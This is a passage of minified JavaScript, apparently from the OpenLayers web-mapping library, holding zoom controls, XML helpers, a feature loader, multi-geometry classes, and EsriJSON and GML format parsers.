k.Yl=function(a){if(this.o){var b=this.element.firstElementChild;this.c=ko(this,pa(1===this.j?(a.clientX-this.C+parseInt(b.style.left,10))/this.D:(a.clientY-this.B+parseInt(b.style.top,10))/this.v,0,1));this.a.aa().gd(this.c);jo(this,this.c);this.C=a.clientX;this.B=a.clientY}};k.Zl=function(){if(this.o){var a=this.a.aa();bg(a,1,-1);a.animate({resolution:a.constrainResolution(this.c),duration:this.V,easing:Oe});this.o=!1;this.B=this.C=void 0}};
function jo(a,b){b=1-gg(a.a.aa())(b);var c=a.element.firstElementChild;1==a.j?c.style.left=a.D*b+"px":c.style.top=a.v*b+"px"}function ko(a,b){return fg(a.a.aa())(1-b)};function lo(a){a=a?a:{};this.extent=a.extent?a.extent:null;var b=void 0!==a.className?a.className:"ol-zoom-extent",c=void 0!==a.label?a.label:"E",d=void 0!==a.tipLabel?a.tipLabel:"Fit to extent",e=document.createElement("button");e.setAttribute("type","button");e.title=d;e.appendChild("string"===typeof c?document.createTextNode(c):c);y(e,"click",this.c,this);c=document.createElement("div");c.className=b+" ol-unselectable ol-control";c.appendChild(e);vg.call(this,{element:c,target:a.target})}
w(lo,vg);lo.prototype.c=function(a){a.preventDefault();a=this.a.aa();var b=this.extent?this.extent:a.v.G();a.Uf(b)};var mo=document.implementation.createDocument("","",null);function no(a,b){return mo.createElementNS(a,b)}function oo(a,b){return po(a,b,[]).join("")}function po(a,b,c){if(a.nodeType==Node.CDATA_SECTION_NODE||a.nodeType==Node.TEXT_NODE)b?c.push(String(a.nodeValue).replace(/(\r\n|\r|\n)/g,"")):c.push(a.nodeValue);else for(a=a.firstChild;a;a=a.nextSibling)po(a,b,c);return c}function qo(a){return a instanceof Document}function ro(a){return a instanceof Node}
function so(a){return(new DOMParser).parseFromString(a,"application/xml")}function to(a,b){return function(c,d){c=a.call(b,c,d);void 0!==c&&gc(d[d.length-1],c)}}function uo(a,b){return function(c,d){c=a.call(void 0!==b?b:this,c,d);void 0!==c&&d[d.length-1].push(c)}}function vo(a,b){return function(c,d){c=a.call(void 0!==b?b:this,c,d);void 0!==c&&(d[d.length-1]=c)}}
function wo(a){return function(b,c){var d=a.call(this,b,c);if(void 0!==d){c=c[c.length-1];b=b.localName;var e;b in c?e=c[b]:e=c[b]=[];e.push(d)}}}function L(a,b){return function(c,d){var e=a.call(this,c,d);void 0!==e&&(d[d.length-1][void 0!==b?b:c.localName]=e)}}function M(a,b){return function(c,d,e){a.call(void 0!==b?b:this,c,d,e);e[e.length-1].node.appendChild(c)}}
function xo(a){var b,c;return function(d,e,f){if(void 0===b){b={};var g={};g[d.localName]=a;b[d.namespaceURI]=g;c=yo(d.localName)}zo(b,c,e,f)}}function yo(a,b){return function(c,d,e){c=d[d.length-1].node;d=a;void 0===d&&(d=e);e=b;void 0===b&&(e=c.namespaceURI);return no(e,d)}}var Ao=yo();function Bo(a,b){for(var c=b.length,d=Array(c),e=0;e<c;++e)d[e]=a[b[e]];return d}function N(a,b,c){c=void 0!==c?c:{};var d;var e=0;for(d=a.length;e<d;++e)c[a[e]]=b;return c}
function Co(a,b,c,d){for(b=b.firstElementChild;b;b=b.nextElementSibling){var e=a[b.namespaceURI];void 0!==e&&(e=e[b.localName],void 0!==e&&e.call(d,b,c))}}function O(a,b,c,d,e){d.push(a);Co(b,c,d,e);return d.pop()}function zo(a,b,c,d,e,f){for(var g=(void 0!==e?e:c).length,h,l,m=0;m<g;++m)h=c[m],void 0!==h&&(l=b.call(f,h,d,void 0!==e?e[m]:void 0),void 0!==l&&a[l.namespaceURI][l.localName].call(f,l,h,d))}function Do(a,b,c,d,e,f,g){e.push(a);zo(b,c,d,e,f,g);e.pop()};function Eo(a,b,c,d){return function(e,f,g){var h=new XMLHttpRequest;h.open("GET","function"===typeof a?a(e,f,g):a,!0);"arraybuffer"==b.S()&&(h.responseType="arraybuffer");h.onload=function(){if(!h.status||200<=h.status&&300>h.status){var a=b.S();if("json"==a||"text"==a)var e=h.responseText;else"xml"==a?(e=h.responseXML)||(e=so(h.responseText)):"arraybuffer"==a&&(e=h.response);e?c.call(this,b.Qa(e,{featureProjection:g}),b.sb(e),b.cg()):d.call(this)}else d.call(this)}.bind(this);h.onerror=function(){d.call(this)}.bind(this);
h.send()}}function Fo(a,b){return Eo(a,b,function(a){this.Qc(a)},ea)};function Go(){this.i=this.defaultDataProjection=null}function Ho(a,b,c){var d;c&&(d={dataProjection:c.dataProjection?c.dataProjection:a.sb(b),featureProjection:c.featureProjection});return Io(a,d)}function Io(a,b){return kb({dataProjection:a.defaultDataProjection,featureProjection:a.i},b)}Go.prototype.cg=function(){return null};
function Jo(a,b,c){var d=c?Ob(c.featureProjection):null,e=c?Ob(c.dataProjection):null,f;d&&e&&!Xb(d,e)?a instanceof gf?f=(b?a.clone():a).mb(b?d:e,b?e:d):f=bc(a,e,d):f=a;if(b&&c&&void 0!==c.decimals){var g=Math.pow(10,c.decimals);f===a&&(f=f.clone());f.Rc(function(a){for(var b=0,c=a.length;b<c;++b)a[b]=Math.round(a[b]*g)/g;return a})}return f};function Ko(){Go.call(this)}w(Ko,Go);function Lo(a){return"string"===typeof a?(a=JSON.parse(a))?a:null:null!==a?a:null}k=Ko.prototype;k.S=function(){return"json"};k.Yb=function(a,b){return this.dd(Lo(a),Ho(this,a,b))};k.Qa=function(a,b){return this.Mg(Lo(a),Ho(this,a,b))};k.ed=function(a,b){return this.Qg(Lo(a),Ho(this,a,b))};k.sb=function(a){return this.Tg(Lo(a))};k.Jd=function(a,b){return JSON.stringify(this.ld(a,b))};k.ac=function(a,b){return JSON.stringify(this.qe(a,b))};
k.md=function(a,b){return JSON.stringify(this.se(a,b))};function P(a,b){hf.call(this);this.c=[];this.j=this.o=-1;this.na(a,b)}w(P,hf);k=P.prototype;k.Gk=function(a){this.A?gc(this.A,a.da().slice()):this.A=a.da().slice();this.c.push(this.A.length);this.u()};k.clone=function(){var a=new P(null);a.ba(this.ja,this.A.slice(),this.c.slice());return a};k.Nb=function(a,b,c,d){if(d<Ha(this.G(),a,b))return d;this.j!=this.g&&(this.o=Math.sqrt(qf(this.A,0,this.c,this.a,0)),this.j=this.g);return uf(this.A,0,this.c,this.a,this.o,!1,a,b,c,d)};
k.Wn=function(a,b,c){return"XYM"!=this.ja&&"XYZM"!=this.ja||0===this.A.length?null:Tk(this.A,this.c,this.a,a,void 0!==b?b:!1,void 0!==c?c:!1)};k.W=function(){return zf(this.A,0,this.c,this.a)};k.pb=function(){return this.c};k.yl=function(a){if(0>a||this.c.length<=a)return null;var b=new I(null);b.ba(this.ja,this.A.slice(0===a?0:this.c[a-1],this.c[a]));return b};
k.wd=function(){var a=this.A,b=this.c,c=this.ja,d=[],e=0,f;var g=0;for(f=b.length;g<f;++g){var h=b[g],l=new I(null);l.ba(c,a.slice(e,h));d.push(l);e=h}return d};k.Ge=function(){var a=[],b=this.A,c=0,d=this.c,e=this.a,f;var g=0;for(f=d.length;g<f;++g){var h=d[g];c=Kk(b,c,h,e,.5);gc(a,c);c=h}return a};k.xd=function(a){var b=[],c=[],d=this.A,e=this.c,f=this.a,g=0,h=0,l;var m=0;for(l=e.length;m<l;++m){var n=e[m];h=Bf(d,g,n,f,a,b,h);c.push(h);g=n}b.length=h;a=new P(null);a.ba("XY",b,c);return a};k.S=function(){return"MultiLineString"};
k.$a=function(a){a:{var b=this.A,c=this.c,d=this.a,e=0,f;var g=0;for(f=c.length;g<f;++g){if(Kf(b,e,c[g],d,a)){a=!0;break a}e=c[g]}a=!1}return a};k.na=function(a,b){a?(lf(this,b,a,2),this.A||(this.A=[]),a=xf(this.A,0,a,this.a,this.c),this.A.length=0===a.length?0:a[a.length-1],this.u()):this.ba("XY",null,this.c)};k.ba=function(a,b,c){kf(this,a,b);this.c=c;this.u()};
function Mo(a,b){var c=a.ja,d=[],e=[],f;var g=0;for(f=b.length;g<f;++g){var h=b[g];0===g&&(c=h.ja);gc(d,h.da());e.push(d.length)}a.ba(c,d,e)};function No(a,b){hf.call(this);this.na(a,b)}w(No,hf);k=No.prototype;k.Ik=function(a){this.A?gc(this.A,a.da()):this.A=a.da().slice();this.u()};k.clone=function(){var a=new No(null);a.ba(this.ja,this.A.slice());return a};k.Nb=function(a,b,c,d){if(d<Ha(this.G(),a,b))return d;var e=this.A,f=this.a,g;var h=0;for(g=e.length;h<g;h+=f){var l=ua(a,b,e[h],e[h+1]);if(l<d){d=l;for(l=0;l<f;++l)c[l]=e[h+l];c.length=f}}return d};k.W=function(){return yf(this.A,0,this.A.length,this.a)};
k.Ll=function(a){var b=this.A?this.A.length/this.a:0;if(0>a||b<=a)return null;b=new C(null);b.ba(this.ja,this.A.slice(a*this.a,(a+1)*this.a));return b};k.de=function(){var a=this.A,b=this.ja,c=this.a,d=[],e;var f=0;for(e=a.length;f<e;f+=c){var g=new C(null);g.ba(b,a.slice(f,f+c));d.push(g)}return d};k.S=function(){return"MultiPoint"};k.$a=function(a){var b=this.A,c=this.a,d;var e=0;for(d=b.length;e<d;e+=c){var f=b[e];var g=b[e+1];if(Ka(a,f,g))return!0}return!1};
k.na=function(a,b){a?(lf(this,b,a,1),this.A||(this.A=[]),this.A.length=wf(this.A,0,a,this.a),this.u()):this.ba("XY",null)};k.ba=function(a,b){kf(this,a,b);this.u()};function Q(a,b){hf.call(this);this.c=[];this.o=-1;this.D=null;this.T=this.C=this.B=-1;this.j=null;this.na(a,b)}w(Q,hf);k=Q.prototype;k.Jk=function(a){if(this.A){var b=this.A.length;gc(this.A,a.da());a=a.pb().slice();var c;var d=0;for(c=a.length;d<c;++d)a[d]+=b}else this.A=a.da().slice(),a=a.pb().slice(),this.c.push();this.c.push(a);this.u()};k.clone=function(){for(var a=new Q(null),b=this.c.length,c=Array(b),d=0;d<b;++d)c[d]=this.c[d].slice();a.ba(this.ja,this.A.slice(),c);return a};
k.Nb=function(a,b,c,d){if(d<Ha(this.G(),a,b))return d;if(this.C!=this.g){var e=this.c,f=0,g=0,h;var l=0;for(h=e.length;l<h;++l){var m=e[l];g=qf(this.A,f,m,this.a,g);f=m[m.length-1]}this.B=Math.sqrt(g);this.C=this.g}e=Ii(this);f=this.c;g=this.a;l=this.B;h=0;m=[NaN,NaN];var n;var p=0;for(n=f.length;p<n;++p){var q=f[p];d=uf(e,h,q,g,l,!0,a,b,c,d,m);h=q[q.length-1]}return d};
k.Zc=function(a,b){a:{var c=Ii(this),d=this.c,e=0;if(0!==d.length){var f;var g=0;for(f=d.length;g<f;++g){var h=d[g];if(Hf(c,e,h,this.a,a,b)){a=!0;break a}e=h[h.length-1]}}a=!1}return a};k.Xn=function(){var a=Ii(this),b=this.c,c=0,d=0,e;var f=0;for(e=b.length;f<e;++f){var g=b[f];d+=nf(a,c,g,this.a);c=g[g.length-1]}return d};k.W=function(a){if(void 0!==a){var b=Ii(this).slice();Pf(b,this.c,this.a,a)}else b=this.A;return Af(b,0,this.c,this.a)};k.td=function(){return this.c};
function Ji(a){if(a.o!=a.g){var b=a.A,c=a.c,d=a.a,e=0,f=[],g;var h=0;for(g=c.length;h<g;++h){var l=c[h];e=Qa(b,e,l[0],d);f.push((e[0]+e[2])/2,(e[1]+e[3])/2);e=l[l.length-1]}b=Ii(a);c=a.c;d=a.a;h=0;g=[];l=0;for(e=c.length;l<e;++l){var m=c[l];g=If(b,h,m,d,f,2*l,g);h=m[m.length-1]}a.D=g;a.o=a.g}return a.D}k.ul=function(){var a=new No(null);a.ba("XYM",Ji(this).slice());return a};
function Ii(a){if(a.T!=a.g){var b=a.A;a:{var c=a.c;var d;var e=0;for(d=c.length;e<d;++e)if(!Nf(b,c[e],a.a,void 0)){c=!1;break a}c=!0}c?a.j=b:(a.j=b.slice(),a.j.length=Pf(a.j,a.c,a.a));a.T=a.g}return a.j}k.xd=function(a){var b=[],c=[],d=this.A,e=this.c,f=this.a;a=Math.sqrt(a);var g=0,h=0,l;var m=0;for(l=e.length;m<l;++m){var n=e[m],p=[];h=Cf(d,g,n,f,a,b,h,p);c.push(p);g=n[n.length-1]}b.length=h;d=new Q(null);d.ba("XY",b,c);return d};
k.Ml=function(a){if(0>a||this.c.length<=a)return null;if(0===a)var b=0;else b=this.c[a-1],b=b[b.length-1];a=this.c[a].slice();var c=a[a.length-1];if(0!==b){var d;var e=0;for(d=a.length;e<d;++e)a[e]-=b}e=new D(null);e.ba(this.ja,this.A.slice(b,c),a);return e};k.Vd=function(){var a=this.ja,b=this.A,c=this.c,d=[],e=0,f,g;var h=0;for(f=c.length;h<f;++h){var l=c[h].slice(),m=l[l.length-1];if(0!==e){var n=0;for(g=l.length;n<g;++n)l[n]-=e}n=new D(null);n.ba(a,b.slice(e,m),l);d.push(n);e=m}return d};
k.S=function(){return"MultiPolygon"};k.$a=function(a){a:{var b=Ii(this),c=this.c,d=this.a,e=0,f;var g=0;for(f=c.length;g<f;++g){var h=c[g];if(Lf(b,e,h,d,a)){a=!0;break a}e=h[h.length-1]}a=!1}return a};
k.na=function(a,b){if(a){lf(this,b,a,3);this.A||(this.A=[]);b=this.A;var c=this.a,d=this.c,e=0;d=d?d:[];var f=0,g;var h=0;for(g=a.length;h<g;++h)e=xf(b,e,a[h],c,d[f]),d[f++]=e,e=e[e.length-1];d.length=f;0===d.length?this.A.length=0:(a=d[d.length-1],this.A.length=0===a.length?0:a[a.length-1]);this.u()}else this.ba("XY",null,this.c)};k.ba=function(a,b,c){kf(this,a,b);this.c=c;this.u()};
function Oo(a,b){var c=a.ja,d=[],e=[],f;var g=0;for(f=b.length;g<f;++g){var h=b[g];0===g&&(c=h.ja);var l=d.length;var m=h.pb();var n;var p=0;for(n=m.length;p<n;++p)m[p]+=l;gc(d,h.da());e.push(m)}a.ba(c,d,e)};function Po(a){a=a?a:{};Go.call(this);this.b=a.geometryName}w(Po,Ko);
function Qo(a,b){if(!a)return null;if("number"===typeof a.x&&"number"===typeof a.y)var c="Point";else if(a.points)c="MultiPoint";else if(a.paths)c=1===a.paths.length?"LineString":"MultiLineString";else if(a.rings){var d=a.rings,e=Ro(a),f=[],g=[];c=[];var h;var l=0;for(h=d.length;l<h;++l)f.length=0,wf(f,0,d[l],e.length),Mf(f,0,f.length,e.length)?g.push([d[l]]):c.push(d[l]);for(;c.length;){d=c.shift();e=!1;for(l=g.length-1;0<=l;l--)if(La((new Df(g[l][0])).G(),(new Df(d)).G())){g[l].push(d);e=!0;break}e||
g.push([d.reverse()])}a=kb({},a);1===g.length?(c="Polygon",a.rings=g[0]):(c="MultiPolygon",a.rings=g)}return Jo((0,So[c])(a),!1,b)}function Ro(a){var b="XY";!0===a.hasZ&&!0===a.hasM?b="XYZM":!0===a.hasZ?b="XYZ":!0===a.hasM&&(b="XYM");return b}function To(a){a=a.ja;return{hasZ:"XYZ"===a||"XYZM"===a,hasM:"XYM"===a||"XYZM"===a}}
var So={Point:function(a){return void 0!==a.m&&void 0!==a.z?new C([a.x,a.y,a.z,a.m],"XYZM"):void 0!==a.z?new C([a.x,a.y,a.z],"XYZ"):void 0!==a.m?new C([a.x,a.y,a.m],"XYM"):new C([a.x,a.y])},LineString:function(a){return new I(a.paths[0],Ro(a))},Polygon:function(a){return new D(a.rings,Ro(a))},MultiPoint:function(a){return new No(a.points,Ro(a))},MultiLineString:function(a){return new P(a.paths,Ro(a))},MultiPolygon:function(a){return new Q(a.rings,Ro(a))}},Uo={Point:function(a){var b=a.W(),c;a=a.ja;
"XYZ"===a?c={x:b[0],y:b[1],z:b[2]}:"XYM"===a?c={x:b[0],y:b[1],m:b[2]}:"XYZM"===a?c={x:b[0],y:b[1],z:b[2],m:b[3]}:"XY"===a?c={x:b[0],y:b[1]}:oa(!1,34);return c},LineString:function(a){var b=To(a);return{hasZ:b.hasZ,hasM:b.hasM,paths:[a.W()]}},Polygon:function(a){var b=To(a);return{hasZ:b.hasZ,hasM:b.hasM,rings:a.W(!1)}},MultiPoint:function(a){var b=To(a);return{hasZ:b.hasZ,hasM:b.hasM,points:a.W()}},MultiLineString:function(a){var b=To(a);return{hasZ:b.hasZ,hasM:b.hasM,paths:a.W()}},MultiPolygon:function(a){var b=
To(a);a=a.W(!1);for(var c=[],d=0;d<a.length;d++)for(var e=a[d].length-1;0<=e;e--)c.push(a[d][e]);return{hasZ:b.hasZ,hasM:b.hasM,rings:c}}};k=Po.prototype;k.dd=function(a,b){var c=Qo(a.geometry,b),d=new Hk;this.b&&d.Lc(this.b);d.Va(c);b&&b.pg&&a.attributes[b.pg]&&d.qc(a.attributes[b.pg]);a.attributes&&d.H(a.attributes);return d};k.Mg=function(a,b){b=b?b:{};if(a.features){var c=[],d=a.features,e;b.pg=a.objectIdFieldName;a=0;for(e=d.length;a<e;++a)c.push(this.dd(d[a],b));return c}return[this.dd(a,b)]};
k.Qg=function(a,b){return Qo(a,b)};k.Tg=function(a){return a.spatialReference&&a.spatialReference.wkid?Ob("EPSG:"+a.spatialReference.wkid):null};function Vo(a,b){return(0,Uo[a.S()])(Jo(a,!0,b),b)}k.se=function(a,b){return Vo(a,Io(this,b))};k.ld=function(a,b){b=Io(this,b);var c={},d=a.U();d&&(c.geometry=Vo(d,b),b&&b.featureProjection&&(c.geometry.spatialReference={wkid:Ob(b.featureProjection).wb.split(":").pop()}));b=a.L();delete b[a.a];c.attributes=nb(b)?{}:b;return c};
k.qe=function(a,b){b=Io(this,b);var c=[],d;var e=0;for(d=a.length;e<d;++e)c.push(this.ld(a[e],b));return{features:c}};function Wo(){this.g=new XMLSerializer;Go.call(this)}w(Wo,Go);k=Wo.prototype;k.S=function(){return"xml"};k.Yb=function(a,b){return qo(a)?Xo(this,a,b):ro(a)?this.Lg(a,b):"string"===typeof a?(a=so(a),Xo(this,a,b)):null};function Xo(a,b,c){a=Yo(a,b,c);return 0<a.length?a[0]:null}k.Lg=function(){return null};k.Qa=function(a,b){return qo(a)?Yo(this,a,b):ro(a)?this.Kc(a,b):"string"===typeof a?(a=so(a),Yo(this,a,b)):[]};
function Yo(a,b,c){var d=[];for(b=b.firstChild;b;b=b.nextSibling)b.nodeType==Node.ELEMENT_NODE&&gc(d,a.Kc(b,c));return d}k.ed=function(a,b){if(qo(a))return null;if(ro(a))return this.vj(a,b);"string"===typeof a&&so(a);return null};k.vj=function(){return null};k.sb=function(a){return qo(a)?this.Sg(a):ro(a)?this.uf(a):"string"===typeof a?(a=so(a),this.Sg(a)):null};k.Sg=function(){return this.defaultDataProjection};k.uf=function(){return this.defaultDataProjection};k.Jd=function(){return this.g.serializeToString(this.mh())};
k.mh=function(){return null};k.ac=function(a,b){a=this.bc(a,b);return this.g.serializeToString(a)};k.bc=function(){return null};k.md=function(a,b){a=this.re(a,b);return this.g.serializeToString(a)};k.re=function(){return null};function Zo(a){a=a?a:{};this.featureType=a.featureType;this.featureNS=a.featureNS;this.srsName=a.srsName;this.schemaLocation="";this.b={};this.b["http://www.opengis.net/gml"]={featureMember:vo(Zo.prototype.ge),featureMembers:vo(Zo.prototype.ge)};Wo.call(this)}w(Zo,Wo);var $o=/^[\s\xa0]*$/;k=Zo.prototype;
k.ge=function(a,b){var c=a.localName,d=null;if("FeatureCollection"==c)"http://www.opengis.net/wfs"===a.namespaceURI?d=O([],this.b,a,b,this):d=O(null,this.b,a,b,this);else if("featureMembers"==c||"featureMember"==c){var e=b[0],f=e.featureType,g=e.featureNS,h;if(!f&&a.childNodes){f=[];g={};var l=0;for(h=a.childNodes.length;l<h;++l){var m=a.childNodes[l];if(1===m.nodeType){var n=m.nodeName.split(":").pop();if(-1===f.indexOf(n)){var p="",q=0;m=m.namespaceURI;for(var r in g){if(g[r]===m){p=r;break}++q}p||
(p="p"+q,g[p]=m);f.push(p+":"+n)}}}"featureMember"!=c&&(e.featureType=f,e.featureNS=g)}"string"===typeof g&&(l=g,g={},g.p0=l);e={};f=Array.isArray(f)?f:[f];for(var u in g){n={};l=0;for(h=f.length;l<h;++l)(-1===f[l].indexOf(":")?"p0":f[l].split(":")[0])===u&&(n[f[l].split(":").pop()]="featureMembers"==c?uo(this.Kg,this):vo(this.Kg,this));e[g[u]]=n}"featureMember"==c?d=O(void 0,e,a,b):d=O([],e,a,b)}null===d&&(d=[]);return d};
k.rf=function(a,b){var c=b[0];c.srsName=a.firstElementChild.getAttribute("srsName");c.srsDimension=a.firstElementChild.getAttribute("srsDimension");if(a=O(null,this.qh,a,b,this))return Jo(a,!1,c)};
k.Kg=function(a,b){var c;(c=a.getAttribute("fid"))||(c=a.getAttributeNS("http://www.opengis.net/gml","id")||"");var d={},e;for(a=a.firstElementChild;a;a=a.nextElementSibling){var f=a.localName;if(0===a.childNodes.length||1===a.childNodes.length&&(3===a.firstChild.nodeType||4===a.firstChild.nodeType)){var g=oo(a,!1);$o.test(g)&&(g=void 0);d[f]=g}else"boundedBy"!==f&&(e=f),d[f]=this.rf(a,b)}b=new Hk(d);e&&b.Lc(e);c&&b.qc(c);return b};
k.Aj=function(a,b){if(a=this.qf(a,b))return b=new C(null),b.ba("XYZ",a),b};k.yj=function(a,b){if(a=O([],this.kk,a,b,this))return new No(a)};k.xj=function(a,b){if(a=O([],this.jk,a,b,this))return b=new P(null),Mo(b,a),b};k.zj=function(a,b){if(a=O([],this.lk,a,b,this))return b=new Q(null),Oo(b,a),b};k.qj=function(a,b){Co(this.pk,a,b,this)};k.fi=function(a,b){Co(this.hk,a,b,this)};k.rj=function(a,b){Co(this.qk,a,b,this)};k.sf=function(a,b){if(a=this.qf(a,b))return b=new I(null),b.ba("XYZ",a),b};
k.Xp=function(a,b){if(a=O(null,this.te,a,b,this))return a};k.wj=function(a,b){if(a=this.qf(a,b))return b=new Df(null),Ef(b,"XYZ",a),b};k.tf=function(a,b){if((a=O([null],this.Gf,a,b,this))&&a[0]){b=new D(null);var c=a[0],d=[c.length],e;var f=1;for(e=a.length;f<e;++f)gc(c,a[f]),d.push(c.length);b.ba("XYZ",c,d);return b}};k.qf=function(a,b){return O(null,this.te,a,b,this)};k.kk={"http://www.opengis.net/gml":{pointMember:uo(Zo.prototype.qj),pointMembers:uo(Zo.prototype.qj)}};
k.jk={"http://www.opengis.net/gml":{lineStringMember:uo(Zo.prototype.fi),lineStringMembers:uo(Zo.prototype.fi)}};k.lk={"http://www.opengis.net/gml":{polygonMember:uo(Zo.prototype.rj),polygonMembers:uo(Zo.prototype.rj)}};k.pk={"http://www.opengis.net/gml":{Point:uo(Zo.prototype.qf)}};k.hk={"http://www.opengis.net/gml":{LineString:uo(Zo.prototype.sf)}};k.qk={"http://www.opengis.net/gml":{Polygon:uo(Zo.prototype.tf)}};k.ue={"http://www.opengis.net/gml":{LinearRing:vo(Zo.prototype.Xp)}};
k.vj=function(a,b){return(a=this.rf(a,[Ho(this,a,b?b:{})]))?a:null};k.Kc=function(a,b){var c={featureType:this.featureType,featureNS:this.featureNS};b&&kb(c,Ho(this,a,b));return this.ge(a,[c])||[]};k.uf=function(a){return Ob(this.srsName?this.srsName:a.firstElementChild.getAttribute("srsName"))};function ap(a){a=oo(a,!1);return bp(a)}function bp(a){if(a=/^\s*(true|1)|(false|0)\s*$/.exec(a))return void 0!==a[1]||!1}function cp(a){a=oo(a,!1);a=Date.parse(a);return isNaN(a)?void 0:a/1E3}function dp(a){a=oo(a,!1);return ep(a)}function ep(a){if(a=/^\s*([+\-]?\d*\.?\d+(?:e[+\-]?\d+)?)\s*$/i.exec(a))return parseFloat(a[1])}function fp(a){a=oo(a,!1);return gp(a)}function gp(a){if(a=/^\s*(\d+)\s*$/.exec(a))return parseInt(a[1],10)}function R(a){return oo(a,!1).trim()}
function hp(a,b){ip(a,b?"1":"0")}function Ip(a,b){a.appendChild(mo.createTextNode(b.toPrecision()))}function Jp(a,b){a.appendChild(mo.createTextNode(b.toString()))}function ip(a,b){a.appendChild(mo.createTextNode(b))};function Kp(a){a=a?a:{};Zo.call(this,a);this.s=void 0!==a.surface?a.surface:!1;this.c=void 0!==a.curve?a.curve:!1;this.f=void 0!==a.multiCurve?a.multiCurve:!0;this.j=void 0!==a.multiSurface?a.multiSurface:!0;this.schemaLocation=a.schemaLocation?a.schemaLocation:"http://www.opengis.net/gml http://schemas.opengis.net/gml/3.1.1/profiles/gmlsfProfile/1.0.0/gmlsf.xsd";this.hasZ=void 0!==a.hasZ?a.hasZ:!1}w(Kp,Zo);k=Kp.prototype;
k.aq=function(a,b){if(a=O([],this.ik,a,b,this))return b=new P(null),Mo(b,a),b};k.bq=function(a,b){if(a=O([],this.mk,a,b,this))return b=new Q(null),Oo(b,a),b};k.Gh=function(a,b){Co(this.ek,a,b,this)};k.Xj=function(a,b){Co(this.sk,a,b,this)};k.fq=function(a,b){return O([null],this.nk,a,b,this)};k.iq=function(a,b){return O([null],this.rk,a,b,this)};k.gq=function(a,b){return O([null],this.Gf,a,b,this)};k.$p=function(a,b){return O([null],this.te,a,b,this)};
k.Fm=function(a,b){(a=O(void 0,this.ue,a,b,this))&&b[b.length-1].push(a)};k.Zk=function(a,b){(a=O(void 0,this.ue,a,b,this))&&(b[b.length-1][0]=a)};k.Bj=function(a,b){if((a=O([null],this.tk,a,b,this))&&a[0]){b=new D(null);var c=a[0],d=[c.length],e;var f=1;for(e=a.length;f<e;++f)gc(c,a[f]),d.push(c.length);b.ba("XYZ",c,d);return b}};k.tj=function(a,b){if(a=O([null],this.fk,a,b,this))return b=new I(null),b.ba("XYZ",a),b};
k.Wp=function(a,b){a=O([null],this.gk,a,b,this);return Na(a[1][0],a[1][1],a[2][0],a[2][1])};k.Yp=function(a,b){var c=oo(a,!1),d=/^\s*([+\-]?\d*\.?\d+(?:[eE][+\-]?\d+)?)\s*/;a=[];for(var e;e=d.exec(c);)a.push(parseFloat(e[1])),c=c.substr(e[0].length);if(""===c){b=b[0].srsName;c="enu";b&&(c=Ob(b).b);if("neu"===c)for(b=0,c=a.length;b<c;b+=3)d=a[b],a[b]=a[b+1],a[b+1]=d;b=a.length;2==b&&a.push(0);if(0!==b)return a}};
k.Pg=function(a,b){var c=oo(a,!1).replace(/^\s*|\s*$/g,"");b=b[0];var d=b.srsName,e=b.srsDimension;b="enu";d&&(b=Ob(d).b);c=c.split(/\s+/);d=2;a.getAttribute("srsDimension")?d=gp(a.getAttribute("srsDimension")):a.getAttribute("dimension")?d=gp(a.getAttribute("dimension")):a.parentNode.getAttribute("srsDimension")?d=gp(a.parentNode.getAttribute("srsDimension")):e&&(d=gp(e));for(var f,g=[],h=0,l=c.length;h<l;h+=d)a=parseFloat(c[h]),e=parseFloat(c[h+1]),f=3===d?parseFloat(c[h+2]):0,"en"===b.substr(0,
2)?g.push(a,e,f):g.push(e,a,f);return g};k.te={"http://www.opengis.net/gml":{pos:vo(Kp.prototype.Yp),posList:vo(Kp.prototype.Pg)}};k.Gf={"http://www.opengis.net/gml":{interior:Kp.prototype.Fm,exterior:Kp.prototype.Zk}};
k.qh={"http://www.opengis.net/gml":{Point:vo(Zo.prototype.Aj),MultiPoint:vo(Zo.prototype.yj),LineString:vo(Zo.prototype.sf),MultiLineString:vo(Zo.prototype.xj),LinearRing:vo(Zo.prototype.wj),Polygon:vo(Zo.prototype.tf),MultiPolygon:vo(Zo.prototype.zj),Surface:vo(Kp.prototype.Bj),MultiSurface:vo(Kp.prototype.bq),Curve:vo(Kp.prototype.tj),MultiCurve:vo(Kp.prototype.aq),Envelope:vo(Kp.prototype.Wp)}};k.ik={"http://www.opengis.net/gml":{curveMember:uo(Kp.prototype.Gh),curveMembers:uo(Kp.prototype.Gh)}};
k.mk={"http://www.opengis.net/gml":{surfaceMember:uo(Kp.prototype.Xj),surfaceMembers:uo(Kp.prototype.Xj)}};k.ek={"http://www.opengis.net/gml":{LineString:uo(Zo.prototype.sf),Curve:uo(Kp.prototype.tj)}};k.sk={"http://www.opengis.net/gml":{Polygon:uo(Zo.prototype.tf),Surface:uo(Kp.prototype.Bj)}};k.tk={"http://www.opengis.net/gml":{patches:vo(Kp.prototype.fq)}};k.fk={"http://www.opengis.net/gml":{segments:vo(Kp.prototype.iq)}};k.gk={"http://www.opengis.net/gml":{lowerCorner:uo(Kp.prototype.Pg),upperCorner:uo(Kp.prototype.Pg)}};
k.nk={"http://www.opengis.net/gml":{PolygonPatch:vo(Kp.prototype.gq)}};k.rk={"http://www.opengis.net/gml":{LineStringSegment:vo(Kp.prototype.$p)}};function Lp(a,b,c){var d=c[c.length-1];c=d.hasZ;a.setAttribute("srsDimension",c?3:2);d=d.srsName;b=b.W();for(var e=b.length,f=Array(e),g,h=0;h<e;++h){g=b[h];var l=h,m=c,n="enu";d&&(n=Ob(d).b);n="en"===n.substr(0,2)?g[0]+" "+g[1]:g[1]+" "+g[0];m&&(n+=" "+(g[2]||0));f[l]=n}ip(a,f.join(" "))}
k.Hi=function(a,b,c){var d=c[c.length-1].srsName;d&&a.setAttribute("srsName",d);d=no(a.namespaceURI,"pos");a.appendChild(d);c=c[c.length-1];a=c.hasZ;d.setAttribute("srsDimension",a?3:2);var e=c.srsName;c="enu";e&&(c=Ob(e).b);b=b.W();c="en"===c.substr(0,2)?b[0]+" "+b[1]:b[1]+" "+b[0];a&&(c+=" "+(b[2]||0));ip(d,c)};var Mp={"http://www.opengis.net/gml":{lowerCorner:M(ip),upperCorner:M(ip)}};k=Kp.prototype;
